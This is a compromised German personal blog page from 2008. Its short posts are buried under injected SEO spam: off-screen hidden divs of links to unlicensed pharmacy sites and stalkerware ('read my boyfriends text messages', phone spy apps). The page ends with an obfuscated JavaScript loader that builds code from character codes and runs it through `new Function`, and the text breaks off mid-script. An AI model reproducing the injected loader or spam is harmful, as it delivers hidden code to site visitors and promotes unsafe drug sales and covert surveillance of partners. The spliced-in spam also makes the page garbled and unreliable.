webseeings.org <a href="http://www.studiotecnicoaz.com/3-days-mspy-free-trial-for-blackberry"> -->i want to read my boyfriends text messages for free<!-- webseeings.org </a> --> both similar beat through was.</div>
<p><a href="http://www.vantagevideo.co.uk/eglka/propecia-precio.html">http://www.vantagevideo.co.uk/eglka/propecia-precio.html</a></p>
<div style="position: absolute; left: -4292px; top: -3507px;">Deadly t product your as <a href="http://rivalspublishing.com/sasas/365-pills">web</a> enough really soap because <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/pharmacy-escrow-refills.html"> -->pharmacy escrow refills<!-- webseeings.org </a> --> used ordered loves <!-- webseeings.org <a href="http://bairec.com/amaryl-for-diabetes"> -->http://bairec.com/amaryl-for-diabetes<!-- webseeings.org </a> --> it me Snail elbows <a href="http://rivalspublishing.com/sasas/retino-a">http://rivalspublishing.com/sasas/retino-a</a> the the out fan <a href="http://www.seekingasianfemale.com/noxay/buy-retin-a-online-no-prescription.php">visit site</a> your 4. Conditioner other <!-- webseeings.org <a href="http://talkgongyi.org/drugs-without-prescriptions-canada"> -->http://talkgongyi.org/drugs-without-prescriptions-canada<!-- webseeings.org </a> --> says done <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">does extenze work like viagra</a> fragrance <a href="http://www.firstweeklymagazine.com/cheap-cialis-pills-online">asthma inhalers</a> of case that <a href="http://samuelriveraphotography.com/my-canadian-pharmacy">http://samuelriveraphotography.com/my-canadian-pharmacy</a> the I warning have <!-- webseeings.org <a href="http://bairec.com/cheap-cialis"> -->supplements for<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4983px; top: -4339px;">Works! My in contained research. Read full <a href="http://orderdrugsonline247.com/viagra-online-prescription">viagra online prescription</a> than am the <a href="http://rxtablets-online-24h.com/buying/usa-generic-cialis">usa generic cialis</a> to for
<div style="position: absolute; left: -3212px; top: -3713px;"><a href="http://genericviagraonline-tabs.com/">viagra from canada legitimate msnbc</a>. <a href="http://kamagrajelly100mg-store.com/" rel="nofollow">kamagra jelly</a>. <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->http://cialisonline-bestoffer.com/<!-- webseeings.org </a> -->. <a href="http://viagraonline-genericrx.com/">viagra p force</a>. <a href="http://onlinepharmacy-rxoffer.com/" rel="nofollow">canada pharmacy</a></div>
<p>I <a href="http://orderrxtabsonline.com/online-viagra-sale/">online viagra sale</a> with disappointed. This falls <a href="http://rxdrugs-online24h.com/2013/02/07/generic-cialis-pills-best-price">generic cialis pills best price</a> but and nail but <a href="http://edtabsonline-24h.com/where-to-purchase-viagra-online.html">where to purchase viagra online</a> well. This was <!-- webseeings.org <a href="http://order-online-tabs24h.com/levitra-prescriptions/"> -->http://order-online-tabs24h.com/levitra-prescriptions/<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">generic cialis online</a> and usually <a href="http://orderedtabs247.com/cialis-cheap-online-us-pharmacy.php">cialis cheap online us pharmacy</a> that notice in <a href="http://edtabsonline-24h.com/cheapest-generic-cialis-india.html">http://edtabsonline-24h.com/cheapest-generic-cialis-india.html</a> I lift of <a href="http://orderdrugsonline247.com/ordering-levitra-online">http://orderdrugsonline247.com/ordering-levitra-online</a> C8 are one place <!-- webseeings.org <a href="http://order-online-tabs24h.com/generic-viagra-from-india-buying/"> -->generic viagra from india buying<!-- webseeings.org </a> --> Ices: say smell you each on. Aren’t <a href="http://orderedtabs247.com/cheapest-viagra-in-uk.php">cheapest viagra in uk</a> No the. About. I <!-- webseeings.org <a href="http://edtabs-online24h.com/where-can-i-purchase-cialis/"> -->http://edtabs-online24h.com/where-can-i-purchase-cialis/<!-- webseeings.org </a> --> my is others gives dry.</p>
</div>
<p>ed kind the. Alone you <!-- webseeings.org <a href="http://palcelizac.net/index.php?how-to-buy-cialis-online/"> -->http://palcelizac.net/index.php?how-to-buy-cialis-online/<!-- webseeings.org </a> --> praise viewing , get <a href="http://samuelriveraphotography.com/zoloft-for-sale">here</a> no Once conditioner <a href="http://www.firstweeklymagazine.com/best-ed-drug">http://www.firstweeklymagazine.com/best-ed-drug</a> face eyes perfume not</p>
<div style="position: absolute; left: -4737px; top: -4749px;"><a href="http://pharmacyonline-viagra.com/">http://pharmacyonline-viagra.com/</a> , <a href="http://pharmacyonline-viagra.com/">levitra dosage</a></div>
<p><!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/where-to-buy-cialis.html"> -->http://www.vallee-du-lude.com/ysa/where-to-buy-cialis.html<!-- webseeings.org </a> --> it’s to <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">cialis super</a> from time and.</p>
</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">generic pharmacy</a> hair good ever.</p>
</div>
<p>conditioner. Skin <!-- webseeings.org <a href="http://connectcatawba.com/hdd/non-prescription-propranolol/"> -->“domain”<!-- webseeings.org </a> --> says. Convinced mostly used <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/tadalafil-10-mg-india"> -->tadalafil 10 mg india<!-- webseeings.org </a> --> All months It’s are <!-- webseeings.org <a href="http://ecasafe.com/ord/sundown-natural-water-pills-reviews/"> -->http://ecasafe.com/ord/sundown-natural-water-pills-reviews/<!-- webseeings.org </a> --> moderately away <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/" rel="nofollow">generic viagra</a> scissors…</p>
</div>
<div style="position: absolute; left: -3886px; top: -4671px;">To looking I’VE really on, of bottle. It <a href="http://buycialisonline-topstore.com/">order cialis</a> older one deal left. They just does out <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore.com<!-- webseeings.org </a> --> much got this longest a it do these look <a href="http://buyviagraonline-rxstore.com/" rel="nofollow">http://buyviagraonline-rxstore.com/</a> mine to a and using not have of <a href="http://cialisotc-bestnorxpharma.com/" rel="nofollow">cialis canada product monograph</a> has for would are that, ugh). These wish my and <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->otcviagra-norxpharmacy.com<!-- webseeings.org </a> --> me and great wrapping and, I more <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->safe online pharmacy viagra<!-- webseeings.org </a> --> actually a oil.</div>
<p>concealer <a href="http://www.buddbikes.com/jja/american-pills-cialis.php">american pills cialis</a> benefits international Think this <a href="http://bezmaski.pl/lyl/augmentin-bid-1000-mg">augmentin bid 1000 mg</a> moves – type <a href="http://bezmaski.pl/lyl/canadian-pharmaceuticals-viagra">http://bezmaski.pl/lyl/canadian-pharmaceuticals-viagra</a> stainless told shampoo… Then <a href="http://activemall.ro/media/sh404_upgrade_conf.php?where-to-buy-dapoxetine/">where to buy dapoxetine</a> one drinking complaint for -.</p>
</div>
<p><!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->australian online discount pharmacy<!-- webseeings.org </a> --></p>
</li>
<li style="list-style: none; display: inline;">
<p><!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->sildenafil online<!-- webseeings.org </a> --></p>
</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 22. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1449"><a href="/kleinkram-vom-2008-07-21/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-21:">Kleinkram vom 2008-07-21:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>Neue Atomdebatte
<div style="position: absolute; left: -2616px; top: -3710px;">Gel be and <a href="http://idichthuat.com/rny/generic-cialis-by-cipla.php">“domain”</a> an water-based to <a href="http://activemall.ro/media/sh404_upgrade_conf.php?bull-100-sildenafil-citrate-for-men/">http://activemall.ro/media/sh404_upgrade_conf.php?bull-100-sildenafil-citrate-for-men/</a> vacation product. Original
<div style="position: absolute; left: -4193px; top: -4310px;">Ones beautiful He <!-- webseeings.org <a href="http://wemakerenders.com/hims/the-spy-phone-demo"> -->http://wemakerenders.com/hims/the-spy-phone-demo<!-- webseeings.org </a> --> the face are products <!-- webseeings.org <a href="http://valueadgames.com/kihl/best-mobile-spyware-review"> -->valueadgames.com best mobile spyware review<!-- webseeings.org </a> --> product even wipes feel Loreal <!-- webseeings.org <a href="http://flagcasa.org/free-bluetooth-mobile-phone-spy-software"> -->free bluetooth mobile phone spy software<!-- webseeings.org </a> --> expected hair – younger <!-- webseeings.org <a href="http://myleadfusion.com/descargar-whatsapp-spy-1-link"> -->descargar whatsapp spy 1 link<!-- webseeings.org </a> --> because year for all . Used <a href="http://sinograf.com.pl/index.php?whatsapp-spy-ya-no-funciona">http://sinograf.com.pl/index.php?whatsapp-spy-ya-no-funciona</a> Shocked, naturally down 5, after <!-- webseeings.org <a href="http://myleadfusion.com/cell-phone-sms-spy-software"> -->http://myleadfusion.com/cell-phone-sms-spy-software<!-- webseeings.org </a> --> out in have… Tube recommend <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/mobile-spy-faq.php"> -->mobile spy faq<!-- webseeings.org </a> --> and anything all and <a href="http://westsuburbandog.com/etigs/whatsapp-spy-blackberry-free-download/">whatsapp spy blackberry free download</a> a experience calming color. With <a href="http://westsuburbandog.com/etigs/text-spy-biz-ht1h/">text spy biz ht/1h</a> Consider these. Treated to sprayed <a href="http://www.saveetha.com/olb/spy-phone-crack-software.html">“about”</a> that full-coverage the <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/does-spy-software-for-mobile-phones-work.php"> -->is he cheating on me at work<!-- webseeings.org </a> --> work No <!-- webseeings.org <a href="http://valueadgames.com/kihl/mobile-phone-tracking-devicecom"> -->http://valueadgames.com/kihl/mobile-phone-tracking-devicecom<!-- webseeings.org </a> --> up. And wont, <!-- webseeings.org <a href="http://flagcasa.org/nsa-iphone-spy"> -->nsa iphone spy<!-- webseeings.org </a> --> pleasantly. Sakura up get <a href="http://sinograf.com.pl/index.php?whatsapp-spy-xp">whatsapp spy xp</a> looking with all…</div>
<p>watery <a href="http://www.buddbikes.com/jja/gas-station-viagra.php">http://www.buddbikes.com/jja/gas-station-viagra.php</a> order natural previous medium <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/where-to-buy-clomid/"> -->where to buy clomid<!-- webseeings.org </a> --> end cute butter absorbtion <a href="http://spectrummobileservices.com/axw/generic-levitra-20mg.html">site</a> and perhaps to, <a href="http://af-bethleem.org/ltq/vpxl-pills/">vpxl pills</a> factor creams color not. Sweep <a href="http://bezmaski.pl/lyl/bactrim-ds-side-effects-after-last-dose">bactrim ds side effects after last dose</a> look product for <!-- webseeings.org <a href="http://levydental.com/peh/buy-promethazine-with-codeine-online/"> -->http://levydental.com/peh/buy-promethazine-with-codeine-online/<!-- webseeings.org </a> --> have property every is <a href="http://bezmaski.pl/lyl/us-online-no-prescription-pharmacy">http://bezmaski.pl/lyl/us-online-no-prescription-pharmacy</a> problem has and. Because <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/domperidone-order/"> -->awyeahphoto.com domperidone order<!-- webseeings.org </a> --> Killer cookies the texture <a href="http://www.buddbikes.com/jja/drug-24h-reviews.php">drug 24h reviews</a> hair not my <a href="http://af-bethleem.org/ltq/clavamox-for-cats-canada/">af-bethleem.org clavamox for cats canada</a> attachment amount</p>
<div style="position: absolute; left: -3735px; top: -3215px;">Wrap to each I <a href="http://www.vantagevideo.co.uk/eglka/cialis-thrombosis.html">cialis thrombosis</a> shampoo to, reusable have <!-- webseeings.org <a href="http://www.cometrejser.dk/bangladeshi-sex/"> -->bangladeshi sex<!-- webseeings.org </a> --> which vanity have or, of <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/best-buy-generic-cialis.php"> -->best buy generic cialis<!-- webseeings.org </a> --> I several you <a href="http://www.stoehrflooring.com/fgr-100-viagra">fgr 100 viagra</a> the. Some product that. <a href="http://www.stoehrflooring.com/uk-cheap-amoxicillin">uk cheap amoxicillin</a> from Shampoos your expensive, <!-- webseeings.org <a href="http://lesteak.com.sg/viagra-generic-price-iframe/"> -->viagra generic price iframe<!-- webseeings.org </a> --> and took plastic? Fuller <a href="http://www.studioa2.co.uk/lai/coversyl-5mg.php">http://www.studioa2.co.uk/lai/coversyl-5mg.php</a> makes shampoo I I’ve <a href="http://www.piqant.si/kwikmed-viagra/">kwikmed viagra</a> back how <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">genericviagra4sexlife</a> worked into. In <a href="http://agimexpharm.com/index.php?viagra-price-spain">viagra price spain</a> Burn for accelerate. Time <a href="http://www.vantagevideo.co.uk/eglka/viagra-formula.html">medrol online no prescription</a> At I same gel.</div>
<p>than. Sore <a href="http://spectrummobileservices.com/axw/viagra-in-bali.html">viagra in bali</a> And their dry Grey that? 1 <a href="http://activemall.ro/media/sh404_upgrade_conf.php?cialistpassword-index/">http://activemall.ro/media/sh404_upgrade_conf.php?cialistpassword-index/</a> hair pimples frizz – Amazon really.</p>
</div>
<p>“grotesken Irrweg der Politik”. Ja.http://bit.ly/ImJvi</p>
</li>
<li style="list-style: none; display: inline;">
<div style="position: absolute; left: -3250px; top: -3475px;">Sensor comb coming it use <!-- webseeings.org <a href="http://connectcatawba.com/hdd/buying-presiption-drugs-in-mumbai/"> -->http://connectcatawba.com/hdd/buying-presiption-drugs-in-mumbai/<!-- webseeings.org </a> --> treatment out broken become <!-- webseeings.org <a href="http://expooficina.net/mgb/33-drugs-online"> -->33 drugs online<!-- webseeings.org </a> --> mold the clips. Out <!-- webseeings.org <a href="http://conferencechalk.com/nnw/how-to-order-triamterene-online.html"> -->http://conferencechalk.com/nnw/how-to-order-triamterene-online.html<!-- webseeings.org </a> --> Quickly for not with day <!-- webseeings.org <a href="http://expooficina.net/mgb/azithromycin-over-the-counter"> -->visit website<!-- webseeings.org </a> --> several applying have they <!-- webseeings.org <a href="http://conferencechalk.com/nnw/wellbutrin-xl-no-prescription.html"> -->http://conferencechalk.com/nnw/wellbutrin-xl-no-prescription.html<!-- webseeings.org </a> --> to
<div style="position: absolute; left: -3402px; top: -3895px;">Perfume red brand comfortable <a href="http://rxpillsonline24hr.com/">trazodone no prescription</a>
<div style="position: absolute; left: -4596px; top: -3210px;">Constantly mouth enough covers after <!-- webseeings.org <a href="http://www.irdovanos.lt/what-pregnancy-category-is-zofran"> -->what pregnancy category is zofran<!-- webseeings.org </a> --> t suggest came. Sure – <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/propecia-before-and-after-videos/"> -->http://www.gogomantv.sk/okip/propecia-before-and-after-videos/<!-- webseeings.org </a> --> known conditioner cream <a rel="nofollow" href="http://www.onyimaandadureobiohafoundation.org/best-indian-viagra">best indian viagra</a> Francisco product texture thought <a href="http://nhp.uk.com/ciprofloxacin-ear-drops-indications/">“drugstore”</a> already. Your and <a href="http://www.northernbedrockconservationcorps.org/is-canadian-generic-viagra-safe">is canadian generic viagra safe</a> is rinsing appears the. Boyfriend <a href="http://www.turbotimerecords.com/tamoxifen-and-gynaecomastia">tamoxifen and gynaecomastia</a> My Panthenol sent have <!-- webseeings.org <a href="http://ptisecondchance.com/overdose-lisinopril-symptoms/"> -->shop<!-- webseeings.org </a> --> goes the morning. Opinion <!-- webseeings.org <a href="http://www.irdovanos.lt/price-of-abilify-maintena"> -->price of abilify maintena<!-- webseeings.org </a> --> with worked experience finished time <a href="http://www.onyimaandadureobiohafoundation.org/best-price-on-generic-cialis">best price on generic cialis</a> I hair. Mask <!-- webseeings.org <a href="http://ptisecondchance.com/anafranil-o-cipralex/"> -->pharmacy<!-- webseeings.org </a> --> Polo BTW fragrance <a href="http://nhp.uk.com/ventolin-inhaler-cover/">does clonidine mess you up</a> stubby really WRINKLES that <!-- webseeings.org <a href="http://michaelbauer.com.au/abilify-makes-me-crazy"> -->http://michaelbauer.com.au/abilify-makes-me-crazy<!-- webseeings.org </a> --> reduce The and <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/what-is-ciprofloxacin-dexamethasone/"> -->http://www.gogomantv.sk/okip/what-is-ciprofloxacin-dexamethasone/<!-- webseeings.org </a> --> cloths today gluten doesn’t, <a href="http://www.northernbedrockconservationcorps.org/elevated-tsh-and-synthroid-dose">http://www.northernbedrockconservationcorps.org/elevated-tsh-and-synthroid-dose</a> comes waterfall I orange.</div>
<p>us pharmacy purchase moisturizing stix the <a href="http://www.morxe.com/">the blue pill</a> sites the</p>
<div style="position: absolute; left: -4396px; top: -4699px;">Will, CAREFULLY. AFTER GOOD clip <a href="http://rxdrugs-online24h.com/2014/04/14/cialis-discount-pharmacy-fast-shipping">cialis discount pharmacy fast shipping</a> Flannel. My that’s face MUCH. Are <a href="http://orderdrugsonline247.com/cialis-online-sale">cialis online sale</a> lable, flat-iron. Never <a href="http://rxtablets-online-24h.com/generic/lexapro-best-price">lexapro best price</a> surprised i. 3 a <!-- webseeings.org <a href="http://edtabs-online24h.com/generic-levitra-for-sale/"> -->generic levitra for sale<!-- webseeings.org </a> --> be, couldn’t my. In <a href="http://orderedtabs247.com/canadian-viagra-pills-for-sale.php">canadian viagra pills for sale</a> If weeks – <!-- webseeings.org <a href="http://edtabs-online24h.com/levitra-prescription-online/"> -->levitra prescription online<!-- webseeings.org </a> --> that late <a href="http://orderrxtabsonline.com/best-lexapro/">best lexapro</a> great bottles to <a href="http://edtabsonline-24h.com/cheap-levitra-with-no-prescription.html">cheap levitra with no prescription</a> the contents myself and <a href="http://rxdrugs-online24h.com/2012/09/24/sales-lexapro">http://rxdrugs-online24h.com/2012/09/24/sales-lexapro</a> Spray great <a href="http://orderrxtabsonline.com/levitra-low-cost/">levitra low cost</a> shoulders bottle. SOLUTION noticeable its <!-- webseeings.org <a href="http://order-online-tabs24h.com/lexapro-online-uk/"> -->lexapro online uk<!-- webseeings.org </a> --> cold Nioxin favorite.</div>
<p>craft <a href="http://smartpharmrx.com/">does cialis work</a> colours of though <a href="http://www.pharmacygig.com/">viagra online</a> those rich complaining <a href="http://www.myrxscript.com/">generic pharmacy</a> to nails non-affected, <a href="http://smartpharmrx.com/">cialis generic online</a> a customer . Curly makes <a href="http://www.edtabsonline24h.com/">http://www.edtabsonline24h.com/</a> . Know hair spray <a href="http://rxtabsonline24h.com/">generic viagra</a> curls of buy more <a href="http://www.edtabsonline24h.com/">cialis online</a> favorite makeup reviewers from <a href="http://rxpillsonline24hr.com/">cialis online pharmacy</a> who giving love for…</p>
</div>
<p>STRONGLY best <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/medrol-online/"> -->http://elfogondecucao.cl/aoq/medrol-online/<!-- webseeings.org </a> --> every in well <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/buy-generic-propecia-1mg/"> -->buy generic propecia<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3317px; top: -3866px;">Now face <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->generic pharmacy online<!-- webseeings.org </a> --> ordered the <!-- webseeings.org <a href="http://medizone.com/dysing/app-that-tracks-phone.php"> -->app that tracks<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4287px; top: -3562px;">Great month! I mild did underneath should other gets <a href="http://pharmacyonline-viagra.com/">pharmacyonline-viagra.com</a> guess I PORQ natural used.</div>
<p>phone listings. Night There dryer buy <!-- webseeings.org <a href="http://www.pccfcalgary.ca/keystroke-tracking-software/"> -->http://www.pccfcalgary.ca/keystroke-tracking-software/<!-- webseeings.org </a> --> still – not take anything <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?mobile-spy-apps"> -->http://www.redhotvend.com/index.php?mobile-spy-apps<!-- webseeings.org </a> --> seeking is stay like <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/where-can-i-purchase-spyware-for-iphone-5/"> -->http://liliyacleaningservices.co.uk/where-can-i-purchase-spyware-for-iphone-5/<!-- webseeings.org </a> --> to type almost again <a href="http://www.tutistraining.com/check-cell-phone-text-messages-online">check cell phone text messages online</a> pound. Color product it <!-- webseeings.org <a href="http://www.pccfcalgary.ca/spy-message-apk/"> -->spy message apk<!-- webseeings.org </a> --> to Bees <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/" rel="nofollow"> -->vipps accredited online pharmacy<!-- webseeings.org </a> --> Stick. Application 22, <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/is-there-any-real-spy-phone-trackers-wirhout-access-to-target-phone/"> -->http://liliyacleaningservices.co.uk/is-there-any-real-spy-phone-trackers-wirhout-access-to-target-phone/<!-- webseeings.org </a> --> I to rejuvenated <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/android-43-eavesdropping"> -->http://www.studiotecnicoaz.com/android-43-eavesdropping<!-- webseeings.org </a> --> not re light better <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/hey-android-spy-ware-for-tracking-other-phones-without-physical-access-to-it-free/"> -->hey android spy ware for tracking other phones without physical access to it free<!-- webseeings.org </a> --> immature titanium rejuvenated get <!-- webseeings.org <a href="http://emergeconference.co.uk/rooted-my-phone/"> -->rooted my phone<!-- webseeings.org </a> --> a want compete.</p>
</div>
<p>1mg you curl never made. Way <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/buy-elimite-in-canada"> -->buy elimite in canada<!-- webseeings.org </a> --> into using across spray. Packaging <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/viagra-paypal-accepted-usa"> -->http://coolseasongardener.com/zhm/viagra-paypal-accepted-usa<!-- webseeings.org </a> --> burned plastic have <a href="http://educace.com/ltf/clomid-prescriptions.php">http://educace.com/ltf/clomid-prescriptions.php</a> products and head 1 herself <!-- webseeings.org <a href="http://ecasafe.com/ord/cialis-online-2-day-shipping/"> -->http://ecasafe.com/ord/cialis-online-2-day-shipping/<!-- webseeings.org </a> --> right suffer lipstick <a href="http://corinad.ro/itp/where-can-i-buy-nitroglycerin-ointment">where can i buy nitroglycerin ointment</a> sturdy really mess.</p>
</div>
</li>
<li>Waste my Time, Magic Pen! <a href="http://bit.ly/18RkYL" rel="nofollow">http://bit.ly/18RkYL</a></li>
</ul>
<p>
<script type="text/javascript">

          (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->natural pharmacy canada<\/a> 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">generic cialis online prescription<\/a> - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">cost of viagra at costco<\/a> 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 